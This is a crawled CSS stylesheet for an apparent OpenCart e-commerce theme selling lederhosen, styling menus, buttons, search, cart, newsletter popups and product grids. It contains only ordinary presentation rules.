    top: 0;
    padding-left: 2px;
}
.pt_vmegamenu div.column {
    width: 154px;
}
.pt_vmegamenu .pt_ver_menu .popup .content-popup{
    -webkit-box-shadow: 0 0 50px 0 rgba(0,0,0,0.1);
    box-shadow: 0 0 50px 0 rgba(0,0,0,0.1);
    background: #fff;
    display: inline-block;
    vertical-align: top;
    width: 100%;
}
.pt_vmegamenu div.popup a.act{color:#333;}
.vermagemenu .block1 .column{padding-bottom:0!important; margin-bottom:0px!important}
.vermagemenu .column > .itemMenu > .itemMenuName:hover{
    color: #c7a17a;
}
.vermagemenu  .column > .itemMenu > .itemMenuName{
    font-size: 12px;
    font-weight: 500;
    text-transform: uppercase;
    word-wrap: break-word;
    margin-bottom: 15px;
    display: block;
    color: #363f4d;
}

.vermagemenu .block1 .column .itemMenu a.level1.actParent span{
}
.vermagemenu .block1 .column .itemSubMenu a.level2{background:none}
.pt_vmegamenu div.column{
    border:none!important;
    margin: 0 15px 0 0;
    padding: 0px;
    float:left;
}
.pt_vmegamenu div.column.last{
    margin-right:0px!important;
}
.pt_vmegamenu div.column.blockright{
    width: 350px;
    text-align: center;
    margin-right: 0;
    margin-top: 100px;
}
.vermagemenu .popup .block1{
    float: left;
    border-radius: 0;
    color: #fff;
    padding: 46px 49px 20px 49px;
    background: #fff;
}
.vermagemenu .popup .block2 {
    padding: 0 49px;
    padding-bottom: 49px;
    background: #fff;
}
.pt_vmegamenu div.itemSubMenu {
    margin: 20px 0!important;
}
.vermagemenu .itemSubMenu .itemMenu a.itemMenuName {
    font-weight: normal;
    line-height: 24px;
    font-size: 12px;
    text-transform: capitalize;
    margin: 0;
    color: #7a7a7a;
    display: block;
}
.vermagemenu .block1 .itemSubMenu .itemMenu a.itemMenuName:hover,.vermagemenu .block1 .column .itemMenu a.level2:hover{
    color: #c7a17a !important;
    
}
.vermagemenu a.itemMenuName:hover{
    color: #c7a17a !important;
    
}
.navleft-container .thumbnail_image{
    background: #797979;
    border-radius: 100%;
    margin-right: 10px;
}
.title-vetical{
    background: #c7a17a;
    position: relative;
    padding: 18px 0px 13px 20px;
}
.title-vetical h2 span{
    font-size: 20px;
    text-transform: capitalize;
    width: 100%;
    display: block;
    margin-top: 3px;
}
.title-vetical{
    cursor: pointer;
}
.title-vetical h2{
    font-size: 11px;
    color: #fff;
    margin: 0;
    font-weight: 700;
    text-transform: uppercase;
    padding-left: 45px; 
}
.title-vetical i:last-of-type{
    right: 5px;
    top: 22px;
}
.title-vetical i:first-of-type{
    left: 25px;
    top: 25px;
}
.title-vetical i{
    color: #fff;
    position: absolute;
    font-size: 19px;
    margin-right: 10px;
}
/** /ver megamenu **/
/* responsive */

@media(max-width: 1199px){
    #pt_vmegamenu .pt_ver_menu {
        padding: 0 15px;
    }
    #pt_vmegamenu .pt_ver_menu > img {
        left: 15px;
    }
    .pt_vmegamenu .parentMenu a {
        padding-left: 25px;
    }
}
@media(max-width: 991px){
    .pt_vmegamenu .parentMenu a{
        padding: 15px 0;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.lederhosenwears.com/catalog/view/theme/tt_ravado1/stylesheet/stylesheet.css
body_size: 13438
content:

/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section {
	display: block;
}

ol, ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
/*------------*/
body {
	font-family: 'Lato', sans-serif;
	font-weight: 400;
	color: #808080;
	font-size: 15px;
	line-height: 1.428571429;
	width: 100%;
	background: #f7f7fa;
}
*:focus{
	outline: none !important;
}
h1, h2, h3, h4, h5, h6 {
	color: #202226;
	line-height: 1.35;
}
/* default font size */
.fa {
	font-size: 14px;
}
/* Override the bootstrap defaults */
h1 {
	font-size: 33px;
}
h2 {
	font-size: 27px;
}
h3 {
	font-size: 21px;
}
h4 {
	font-size: 15px;
}
h5 {
	font-size: 12px;
}
h6 {
	font-size: 10.2px;
}
a {
	color: #202226;
	cursor: pointer;
	-webkit-transition: all 300ms ease-in-out;
	-moz-transition: all 300ms ease-in-out;
	-ms-transition: all 300ms ease-in-out;
	-o-transition: all 300ms ease-in-out;
	transition: all 300ms ease-in-out;
}
a:focus,
a:active,
a:hover {
	text-decoration: none;
	color: #ae713e;
}
body ::-webkit-scrollbar-track
{
	 
	background-color: #fff;
}

body ::-webkit-scrollbar
{
	width: 5px;
	height: 5px;
	background-color: #fff;
}

body ::-webkit-scrollbar-thumb
{
	background-color: rgba(0,0,0,0.07);	
	background-image: rgba(0,0,0,0.07);	
}
legend {
	font-size: 18px;
	padding: 7px 0px
}
label {
	font-size: 13px;
	font-weight: normal;
}
select.form-control, textarea.form-control, input[type="text"].form-control, input[type="password"].form-control, input[type="datetime"].form-control, input[type="datetime-local"].form-control, input[type="date"].form-control, input[type="month"].form-control, input[type="time"].form-control, input[type="week"].form-control, input[type="number"].form-control, input[type="email"].form-control, input[type="url"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="color"].form-control {
	font-size: 12px;
}
input[type=text] {
	min-width: 50px;
}
.input-group input, .input-group select, .input-group .dropdown-menu, .input-group .popover {
	font-size: 12px;
}
.input-group .input-group-addon {
	font-size: 12px;
	height: 30px;
}
img{
	max-width: 100%; 
	height: auto;
}
/* Fix some bootstrap issues */
span.hidden-xs, span.hidden-sm, span.hidden-md, span.hidden-lg {
	display: inline;
}
.flip{
	-webkit-transform: rotate(-90deg);
	-moz-transform: rotate(-90deg);
	-o-transform: rotate(-90deg);
	transform: rotate(-90deg);
	display: inline-block;
}

div.required .control-label:before {
	content: '* ';
	color: #F00;
	font-weight: bold;
}

/* tooltip */
.tooltip.top .tooltip-arrow {
  border-top-color: #ae713e;
}
.tooltip.top-left .tooltip-arrow {
  border-top-color: #ae713e;
}
.tooltip.top-right .tooltip-arrow {
  border-top-color: #ae713e;
}
.tooltip.right .tooltip-arrow {
  border-right-color: #ae713e;
}
.tooltip.left .tooltip-arrow {
  border-left-color: #ae713e;
}
.tooltip.bottom .tooltip-arrow {
  border-bottom-color: #ae713e;
}
.tooltip.bottom-left .tooltip-arrow {
  border-bottom-color: #ae713e;
}
.tooltip.bottom-right .tooltip-arrow {
  border-bottom-color: #ae713e;
}
.tooltip-inner{
	background: #ae713e;
}
.alert{
	text-align: center;
	font-size: 13px;
	margin: 0;
	border-radius: 0;
	border: none;
}
/* transition */
a:hover,.banner-3 a:hover::before,
#button-guest:hover, #button-search:hover, #button-review:hover, #button-account:hover,
#button-login:hover, #button-confirm:hover, #button-payment-method:hover, #button-register:hover,
#button-shipping-method:hover, #button-quote:hover, #button-coupon:hover,
.form-horizontal input.btn:hover, a.btn:hover, input[type='submit']:hover, .button:hover,
.product-layout:hover  .action-links,
.static-policy .col:hover .text-content h2, .static-policy .col:hover .col-img .hover,
.layout1:hover .btn-wishlist, .layout1:hover .btn-compare,
.banner-2 a:hover::before, .product-image:hover .img-r,
.banner-1 > div:hover img{
	-webkit-transition: ease-in-out all .3s;
	-moz-transition: ease-in-out all .3s;
	transition: ease-in-out all .3s;
}
#button-guest:hover, #button-search:hover, #button-review:hover, #button-account:hover,
#button-login:hover, #button-confirm:hover, #button-payment-method:hover, #button-register:hover,
#button-shipping-method:hover, #button-quote:hover, #button-coupon:hover,
.form-horizontal input.btn:hover, a.btn:hover, input[type='submit']:hover, .button:hover{
	color: #fff;
	background-color: #ae713e;
	border-color: #ae713e;
}
#button-guest, #button-search, #button-review, #button-account, #button-login, #button-confirm,
#button-payment-method, #button-shipping-method, #button-quote, #button-coupon, #button-register,
.form-horizontal input.btn, a.btn, input[type='submit'], .button{
	border: none;
	background: #202226;
	padding: 0px 30px;
	text-transform: uppercase;
	font-size: 14px;
	color: #fff;
	font-weight: 700;
	line-height: 50px;
	display: inline-block;
	vertical-align: top;
	border-radius: 3px;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
#button-voucher,
#button-coupon{
	height: 34px;
	line-height: 34px;
	margin-left: 10px;
	border-radius: 20px;
}
#button-search + h2{
	display: none;
}
#button-search{
	margin: 15px 0;
}
#modal-agree{
	z-index: 9999;
}
/* owl carousel */
.owl-container {
	margin: 0 -15px;
}
.owl-container .owl-item {
	padding: 0 15px;
}
.owl-carousel.owl-theme:hover .owl-nav div {
  opacity: 1;
}
.owl-carousel.owl-theme  .owl-dot:hover span {
	background: #ae713e;
}
.owl-carousel.owl-theme  .owl-dot.active span {
  background: #ae713e;
  width: 28px;
  border-radius: 10px;
}
.owl-carousel.owl-theme  .owl-dot {
	display:inline-block;
	vertical-align:top;
}
.owl-carousel.owl-theme  .owl-dot span {
  width: 8px;
  height: 8px;
  border-radius: 100%;
  background: #fff;
  margin: 5px;
  display: block;
  -webkit-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
}
.owl-carousel.owl-theme .owl-nav {
	margin: 0;
}
.owl-carousel.owl-theme .owl-nav div {
  position: absolute;
  top: 50%;
  font-size: 0;
  margin: 0;
  margin-top: -28px;
  width: 56px;
  height: 56px;
  padding: 0;
  line-height: 56px;
  color: #fff;
  background: rgba(32,34,38,0.2);
  border-radius: 100%;
  text-align: center;
  cursor: pointer;
  opacity: 0;
  z-index: 10;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
}
.owl-carousel.owl-theme .owl-nav div:before {
	font-family: 'Pe-icon-7-stroke';
    display: inline-block;
    vertical-align: top;
    font-size: 36px;
    width: 100%;
}
.owl-carousel.owl-theme .owl-nav div.owl-prev {
  left: -55px;
}
.owl-carousel.owl-theme .owl-nav div.owl-prev:before {
  content: "\e686";
}
.owl-carousel.owl-theme .owl-nav div.owl-next {
  right: -55px;
}
.owl-carousel.owl-theme .owl-nav div.owl-next:before {
  content: "\e684";
}
.owl-carousel.owl-theme .owl-nav div:hover {
  background: #ae713e;
  border-color: #ae713e;
  color: #fff;
}
/*--------------*/

/* newsletter popup */
.b-close{
	display: block;
}
.newletter-popup{
	background: #fff;
	top: 50% !important;
	
	position: fixed !important;
	padding: 0;
	text-align: center;
	-moz-transform:  translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	display: none;
}
#boxes .newletter-title h2{
	font-size: 24px;
	text-transform: uppercase;
	color: #000;
	font-weight: 700;
	letter-spacing: 3px;
	margin: 0 0 15px;
}
.newletter-popup #dialog {
	padding: 50px 20px;
}
#boxes .box-content label{
	font-weight: 400;
	max-width: 650px;
	font-size: 14px;
}
#boxes  #frm_subscribe .required{
	color: #f00;
	padding-right: 5px;
}
#boxes  #frm_subscribe a{
	cursor: pointer;
}
#boxes  #frm_subscribe #subscribe_pemail{
	background: #EBEBEB none repeat scroll 0% 0%;
	border: medium none;
	height: 40px;
	width: 65%;
	margin: 20px 0;
	padding:0 15px;
}
#boxes .box-content .subscribe-bottom{
	margin-top: 20px;
}
#boxes .box-content .subscribe-bottom  label{
	margin: 0;
}
#boxes .box-content .subscribe-bottom #newsletter_popup_dont_show_again{
	display: inline-block;
	margin: 0;
	vertical-align: middle;
	margin-top: -1px;
}
#boxes  #frm_subscribe #notification{
	color: #f00;
}
#boxes  #frm_subscribe #notification .success{
	color: #67D7BB;
}
#popup2{
	
	text-align: center;
	background: #333;
	border-radius: 0;
	cursor: pointer;
	float: right;
	padding: 5px 10px;
	color: #fff;
	margin-top: -49px;
	margin-right: -19px;
}
#popup2:hover {
	background:#ae713e;
}
/* newsllter */
.newletter-subscribe-container {
	background: #fff;
	text-align: center;
	padding: 55px 30px;
	margin-top: 60px;
}
.newletter-subscribe-container .container-inner {
}
.newletter-subscribe-container .container-inner img.icon-newletter {
	position: absolute;
	bottom:4px;
	left:-110px;
}
#dialog-normal .newletter-title {
}
#dialog-normal .newletter-title h3 {
	color: #ffffff;
	font-size: 30px;
	font-weight: 300;
	line-height: 1;
	text-transform: uppercase;
	margin: 0 0 13px 0;
	display: none;
}
#dialog-normal .newletter-title h3 span {
	color: #ae713e;
	font-weight: 500;
}

#dialog-normal .newletter-title label{
	font-size: 16px;
	color: #202226;
	display: block;
	line-height: 24px;
	=: 0
	max-width: 600px;
	max-width: 600px;
	margin: auto;
}

#dialog-normal .newleter-content{

width: 100%;

display: inline-block;

vertical-align: middle;

position: relative;

margin: 10px 0;
}
#subscribe-normal {
	margin-bottom: 0;
	position: relative;
	width: 100%;
	display: inline-block;
	vertical-align: top;
	padding-left: 116px;
	margin-top: 12px;
	max-width: 890px;
}
#subscribe-normal:before {
	content: "";
	width: 82px;
	height: 53px;
	background: url(../image/icon1.png);
	position: absolute;
	left: 0;
	top: 50%;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
#subscribe_email-normal{
	display: inline-block;
	padding: 15px;
	padding-right: 75px;
	line-height: 30px;
	height: 50px;
	border-radius: 3px;
	border: 1px solid #eeeeee;
	color: #979797;
	font-size: 16px;
	background: transparent;
	width: 100%;
	font-weight: 400;
	position: relative;
	z-index: 1;
}
#subscribe-normal .btn:hover{
	color: #333;
}
#subscribe-normal .btn {
	position: absolute;
	z-index: 2;
	top: 0;
	right: 0;
	height: 50px;
	text-transform: uppercase;
	line-height: 50px;
	font-size: 0;
	text-align: center;
	padding: 0 25px;
	background: #ae713e;
	color: #fff;
	border-radius: 0;
	border-top-right-radius: 3px;
	border-bottom-right-radius: 3px;
}
#subscribe-normal .btn span {
	display: none;
}
#subscribe-normal .btn:before {
	content: "\f2eb";
	font-family: "Ionicons";
	font-size: 24px;

}
#notification-normal{
	position: absolute;
	left: 0;
	right: 0;
	bottom: -25px;
}
#notification-normal div{
	color: #FFF;
}
#notification-normal div.warning{
	color: red;
	text-align: center;
}
/* Top */
#top{
	background: #202226;
	border-bottom: 1px solid rgba(255,255,255,0.07);
}
#top .box-left {
	float:left;
	margin: 0;
	list-style: none;
	padding: 0;
}
#top .box.box-left > li{
	position: relative;
	display: inline-block;
	vertical-align: top;
	margin-right: 18px;
	color: #fff;
	padding:10px 18px 10px 0;
	line-height: 25px;
}

#top .box-right {
	float:right;
}
#top .box-right > li {
	display: inline-block;
	vertical-align: top;
}

#top .btn-group .text-ex{
	padding: 10px 0;
	margin-right: 9px;
	color: #fff;
	text-transform: capitalize;
	line-height: 25px;
	display: none;
}
#top .btn-group  .btn-link{
	text-shadow: none;
	cursor: pointer;
	font-size: 13px;
	text-transform: capitalize;
	overflow: hidden;
	color: #fff;
	line-height: 25px;
	font-weight: 400;
	padding: 10px 0;
	display: block;
	text-align: left;
	border: 0;
	text-decoration: none;
}
#top .btn-group  .btn-link:hover {
	color: #ae713e;
}
#top .box > li {
	padding-right: 22px;
	margin-right: 22px;
	position: relative;
}
#top .box > li:last-child {
	margin-right:0;
	padding-right:0;
}
#top .box > li:after {
	content: "";
	width: 1px;
	height: 14px;
	background: #a6a6a6;
	position: absolute;
	right: 0;
	top: 50%;
	-moz-transform:  translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
#top .box > li:last-child:after { 
	display:none;
}
#top .btn-group .dropdown-menu{
	position: absolute;
	left:auto;
	right: -15px;
	padding: 11px 20px;
	text-align: left;
	margin: 0;
	background: white;
	border: none;
	border-radius: 0;
	-webkit-box-shadow: 0 0 8px 0 rgba(0,0,0,0.1);
	box-shadow: 0 0 8px 0 rgba(0,0,0,0.1);
}
#form-currency .btn-group .dropdown-menu{
	right: auto;
	left: -15px;
}
#top .btn-group .dropdown-menu li {
	/* border-bottom: 1px solid #f2f2f2; */
}
#top .btn-group .dropdown-menu li:last-child {
	border:0;
}
#top .btn-group .dropdown-menu li > a,
#top .btn-group .dropdown-menu li> button {
	font-size: 13px;
	padding: 4px 0;
	line-height: 24px;
	display: block;
	text-transform: capitalize;
	font-weight: normal;
	height: inherit;
	border-radius: 0;
	text-align: left;
	color: #202226;
}
#top .btn-group .dropdown-menu li > a:hover,
#top .btn-group .dropdown-menu li> button:hover {
	text-decoration: none;
	color: #ae713e;
}
#top .btn-group .dropdown-menu li a img,
#top .btn-group .dropdown-menu li button img{
	vertical-align: baseline;
	margin-right:5px;
}
#top .btn-group .dropdown-menu > a:hover,
#top .btn-group .dropdown-menu > button:hover,
#top .btn-group .dropdown-menu .item-selected{
	color: #ae713e;
	text-decoration: none;
}

.logo-container {
	float: left;
	z-index: 1;
	position: relative;
}
#logo{
	padding: 21px 0;
}
#logo a{
	display: inline-block;
}

.header-inner {
	position:relative;
	z-index:8;
	background: #f9ecec;
}
.header-inner .container-inner {
	display: inline-block;
	vertical-align: top;
	width: 100%;
	position: relative;
}
.hoz-menu {
/*
	position: absolute;
	top: 50%;
	-moz-transform:  translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	left:0;
	right:0;
	text-align: right;
	padding-left: 270px;
	padding-right: 170px;
*/
}

.box-cart {
	position: absolute;
	right: 0;
	top: 50%;
	-moz-transform:  translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
/* search */
.search-button {
	font-size: 28px;
	color: #fff;
	text-align: center;
	height: 40px;
	width: 40px;
	line-height: 40px;
	cursor: pointer;
	box-shadow: none !important;
}
.search-button:hover {
	color: #ae713e;
}
#search .search-content {
	padding: 0;
	border: 0;
	background: transparent;
	left: auto;
	right: -15px;
	width: auto;
	-webkit-box-shadow: 0 0 50px 0 rgba(0,0,0,0.1);
	box-shadow: 0 0 50px 0 rgba(0,0,0,0.1);
}
#search {
	float: left;
	padding-right: 13px;
	margin-right: 13px;
}
#search:after {
	content:"";
	height: 18px;
	width: 1px;
	background: rgba(255,255,255,0.5);
	position: absolute;
	right:0;
	top: 0;
	bottom:0;
	margin: auto;
}
#search input {
	height: 55px;
	font-size: 12px;
	color: #a4a4a4;
	width: 420px;
	font-weight: 400;
	background: #fff;
	border: 0;
	border-radius: 3px;
	box-shadow: none !important;
	padding: 10px 60px 10px 20px;
}
#search .input-group-btn {
	position: absolute;
	right: 0;
	width: auto;
}
#search .input-group-btn button {
	background: transparent;
	border: 0;
	height: 55px;
	width: 55px;
	box-shadow: none !important;
	margin: 0;
}
#search .input-group-btn button i {
	font-size: 22px;
	color: #23232c;
}
#search .input-group-btn button:hover i {
	color: #ae713e;
}
#search .input-group-btn button i:before {
	content: "\f4a4";
	font-family: "Ionicons";
}
/*====search-by-category=====*/
#search-by-category {
    position: relative;
    width: 100%;
}
#search-by-category .search-container{
}
#search-by-category .search-container .categories-container{
    position: absolute;
    padding: 10px 0;
    left: 0;
    top: 0;
}
#search-by-category .search-container #text-search{
    padding: 0 55px 0 190px;
    height: 49px;
    border-radius: 3px;
    font-size: 12px;
    border: 0;
    z-index: 1;
    background: #fff;
    color: #c2c2c2;
    width: 100%;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}
#search-by-category #sp-btn-search{
    position: absolute;
    right: 0px;
    top: 0;
}
#search-by-category .search-container .categories-container .hover-cate p{
    margin:0;
    color: #363f4d;
    padding: 0 30px 0 25px;
    cursor: pointer;
    overflow: hidden;
    position:relative;
    text-transform: capitalize;
    font-size: 14px;
    line-height: 29px;
}
#search-by-category .search-container .categories-container .hover-cate p:after {
	content:"";
	position: absolute;
	width: 1px;
	height: 16px;
	background: #e1e1e1;
	right: 0;
	top: 50%;
	-moz-transform:  translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
#search-by-category .search-container .categories-container .hover-cate p i{display: inline-block;vertical-align: top;font-size: inherit;line-height: inherit;margin-left: 19px;}
#search-by-category .search-container .categories-container .hover-cate .cate-items{
    z-index: 9999 !important;
    position: absolute;
    display: none;
    background: #FFF;
    max-height: 300px;
    overflow: auto;
    margin-top: 0px;
    border: 1px solid #ddd!important;
    padding: 5px;
    width:100%;
    cursor: pointer;
	top: 100%;
	text-align: left;
}
.cate-items li {
    text-transform: capitalize;
    color: #363f4d;
    font-size: 11px;
    list-style: none;
    line-height: 18px;
}
.cate-items li:hover{
    color:#ae713e
}
.cate-items li.f1 {
    padding-left: 5px;
}
.cate-items li.f2 {
    padding-left: 15px;
}
#search-by-category .search-ajax{
    position: absolute;
    z-index: 9999 !important;
    background: none repeat scroll 0% 0% #fff;
    left: 0px;
    top: 100%;
    width: 88%;
}
.ajax-result-item .product-info .detail .price-box .old-price{
	text-decoration: line-through;
	color: #acacac;
	font-weight: 400;
}
.ajax-result-item .product-info .detail .price-box p{
	display: inline-block;
}
.ajax-result-item .product-info .detail .price-box{
	font-weight: 700;
	margin: 0 0 10px 0;
}
.ajax-result-item .product-info .detail .product-name{
	margin: 10px 0;
}
#search-by-category .search-ajax li{
    list-style: none;
}
#search-by-category .search-ajax .ajax-result-container{
  box-shadow: 0px 0px 5px rgba(0,0,0,0.1);
}
#search-by-category .search-ajax .ajax-result-container .ajax-result-msg{
  padding: 20px;
  margin: 0;
  color: #646464;
}
#search-by-category .search-ajax .ajax-result-container .ajax-result-list{
    display:block;
    border:1px solid #ddd;
    max-height:300px;
    overflow: auto;
    padding:10px;
}
#btn-search-category:hover{
	color: #363f4d;
}
#btn-search-category{
    background: #ae713e;
    border:none!important;
    padding:0;
    box-shadow:none;
    text-shadow:none;
    border-radius: 3px;
    height: 49px;
    width: 49px;
    color: #fff;
    font-size: 0;
    font-weight: 400;
    letter-spacing: 0;
    line-height: 49px;
}
#btn-search-category:before {
	font-family: 'Stroke-Gap-Icons';
	content: "\e6a4";
	font-size: 20px;
	display: inline-block;
	vertical-align: top;
	width: 100%;
}
/*==========================*/
#wishlist-total, #link-compare {
	position: relative;
	display: inline-block;
	vertical-align: top;
	margin-right: 15px;
}
#link-compare {
}
#link-compare span {
	display:none;
}
.search-container{
}
.cart-container{
	padding: 45px 15px 0 0;
	width: 18%;
}
#cart-total, #wishlist-total .count{
	position: absolute;
	display: block;
	width: 16px;
	height: 16px;
	line-height: 16px;
	background: #ae713e;
	color: #fff;
	top: -1px;
	left: 26px;
	border-radius: 100%;
	text-align: center;
	font-size: 10px;
}

#cart .dropdown-menu {
	 
}

#cart{
	width: auto;
}
#cart .mycart {
	color: #fff;
	text-transform: capitalize;
	font-size: 16px;
	font-weight: 700;
	display: inline-block;
	vertical-align: top;
	text-align: left;
	margin-left: 7px;
}
#cart .mycart span {
	display:none;
}
#cart .mycart .total-price {
	display: block;
	padding: 9px 0;
}

#cart > button{
	background: none;
	border: none;
	border-radius: 0;
	box-shadow: none;
	padding: 0;
	width: auto;
	position: relative;
}
#cart > button > i,#wishlist-total i,#link-compare i {
	font-size: 28px;
	color: #fff;
	font-style: normal;
	line-height: 40px;
	width: 40px;
	height: 40px;
	display: inline-block;
	vertical-align: top;
}
#cart > button:hover > i,#wishlist-total:hover i,#link-compare:hover i {
	color: #ae713e;
}
#cart .dropdown-menu .text-empty{
	margin: 0;
	padding: 10px 0;
}
#cart .dropdown-menu{
	border: none;
	border-radius: 0;
	box-shadow: 0 6px 12px #000;
	width: 250px;
	margin: 0;
	padding: 10px;
	/* top: 35px; */
}
.headerSpace {
	display: none;
}
.top-menu {
	position: relative;
	z-index: 7;
	background: #363f4d;
	padding: 8px 0;
}

.fix-header{
	border: none;
	background: rgba(32, 34, 38, 0.9);
	box-shadow: 0 0 5px #bdbdbd;
	-moz-box-shadow: 0 0 5px #bdbdbd;
	-webkit-box-shadow: 0 0 5px #bdbdbd;
	-o-box-shadow: 0 0 5px #bdbdbd;
	-ms-box-shadow: 0 0 5px #bdbdbd;
	width: 100%;
	max-width: 100% !important;
	top: 0;
	left: 0;
	right: 0;
	z-index: 889;
	margin: 0 auto;
	position: fixed !important;
	-webkit-animation-name: fadeInDown;
	-webkit-animation-duration: 5.0s;
	-webkit-animation-timing-function: linear;
	-webkit-animation-iteration-count: infinite;
	-webkit-animation-direction: normal;
	-webkit-animation-play-state: running;
	-webkit-animation-fill-mode: forwards;
	-moz-animation-name: anim_titles;
	-moz-animation-duration: 5.0s;
	-moz-animation-timing-function: linear;
	-moz-animation-iteration-count: infinite;
	-moz-animation-direction: normal;
	-moz-animation-play-state: running;
	-moz-animation-fill-mode: forwards;
	-webkit-animation-delay: 1s;
	-moz-animation-delay: 1s;
	-webkit-animation-iteration-count: 1;
	-moz-animation-iteration-count: 1;
	-webkit-animation-duration: 0.7s;
	-moz-animation-duration: 0.7s;
	-webkit-animation-delay: 0s;
	-moz-animation-delay: 0s;
	-webkit-animation-timing-function: ease-out;
	-moz-animation-timing-function: ease-out;
}
.fix-header #pt_custommenu::after, 
.fix-header #pt_custommenu::before{
	display: none;
}
.fix-header .pt_custommenu div.pt_menu .parentMenu a {
	padding-top: 18px;
	padding-bottom: 18px;
}
.fix-header #pt_custommenu{
	margin: 0;
}
.fix-header #logo {
	padding: 10px 0;
}
/* cms block */
.banner-static {
  text-align: center;
  clear: both;
  /* overflow: hidden; */
}
.banner-static .owl-pagination {
	position:absolute;
	left:0;
	right:0;
	margin: auto;
	bottom: 2%;
}
.banner-static .image a {
  position: relative;
  display: inline-block;
  max-width: 100%;
  overflow: hidden;
  vertical-align: top;
  border-radius: 2px;
}
.banner-static .image a:hover img {
  -moz-transform: scale3d(1.05, 1.05, 1.05);
  -webkit-transform: scale3d(1.05, 1.05, 1.05);
  -o-transform: scale3d(1.05, 1.05, 1.05);
  -ms-transform: scale3d(1.05, 1.05, 1.05);
  transform: scale3d(1.05, 1.05, 1.05);
}
.banner-static .image a:hover .text .link {
  background: #fff;
  color: #333333;
}
.banner-static .image a img {
  -webkit-transition: all 300ms ease-in;
  -moz-transition: all 300ms ease-in;
  -ms-transition: all 300ms ease-in;
  -o-transition: all 300ms ease-in;
  transition: all 300ms ease-in;
}
.banner-static .image a .text {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  z-index: 2;
  text-align: center;
  -moz-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.banner-static .image a .text .text1,
.banner-static .image a .text .text2,
.banner-static .image a .text .text3 {
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
}
.banner-static .image a:hover .text .text1 {
  -webkit-animation: fadeInUp 400ms ease-in-out;
  -moz-animation: fadeInUp 400ms ease-in-out;
  -ms-animation: fadeInUp 400ms ease-in-out;
  animation: fadeInUp 400ms ease-in-out;
}
.banner-static .image a:hover .text .text2 {
  -webkit-animation: fadeInUp 600ms ease-in-out;
  -moz-animation: fadeInUp 600ms ease-in-out;
  -ms-animation: fadeInUp 600ms ease-in-out;
  animation: fadeInUp 600ms ease-in-out;
}
.banner-static .image a:hover .text .text3 {
  -webkit-animation: fadeInUp 800ms ease-in-out;
  -moz-animation: fadeInUp 800ms ease-in-out;
  -ms-animation: fadeInUp 800ms ease-in-out;
  animation: fadeInUp 800ms ease-in-out;
}
.static-menu-bottom {
  padding: 30px 30px 5px 30px;
}
.static-sidebar {
	margin-top: 60px;
	margin-bottom: 30px;
}
.static-top-ravado1 {
	margin-top: 13px;
}
.static-top-ravado1 .image { 
	margin-top: 30px;
}
/* Products */ 

.owl-item.active .item {
  -moz-animation: zoomIn 500ms ease;
  -o-animation: zoomIn 500ms ease;
  -webkit-animation: zoomIn 500ms ease;
  animation: zoomIn 500ms ease;
}
.item .item-inner {
	position: relative;
	display: inline-block;
	vertical-align: top;
	width: 100%;
	background: #fff;
}
body:not(.common-home) .label-product {
	display: none;
}
.label_new,.label_sale {
	color: #fff;
	background:#ae713e;
	line-height: 22px;
	padding: 0 11px;
	border-radius: 2px;
	font-weight: 400;
	text-align: center;
	position: absolute;
	top: 36px;
	left: 10px;
	text-transform: uppercase;
	font-size: 10px;
	z-index: 3;
}
.label_sale {
	background: #f26522;
	top: 10px;
}

.item-inner .images-container {
	position: relative;
	background: #fff;
	text-align: center;
	overflow: hidden;
	
}
.item-inner .images-container .product-image {
	position:relative;
	display: block;
}
.item-inner .images-container img {
	margin: auto;
	-webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
}
.item-inner .images-container .img-r {
	position:absolute;
	top:0;
	bottom:0;
	left:0;
	right:0;
	margin:auto;
	opacity:0;
	visibility:hidden;
	z-index:1;
	
}
.item-inner:hover .images-container .img-r {
	opacity:1;
	visibility: visible;
}

.qv-button-container {
	display: block;
}
.item-inner .action-links button {
	float: left;
	position: relative;
}
.item-inner .action-links button:after {
	content:"";
	width: 1px;
	height: 14px;
	background: #202226;
	position: absolute;
	right: 0;
	top: 0;
	bottom: 0;
	margin: auto;
}
.item-inner .action-links button:last-child:after {
	display: none;
}

.item-inner .action-links button.btn-cart {
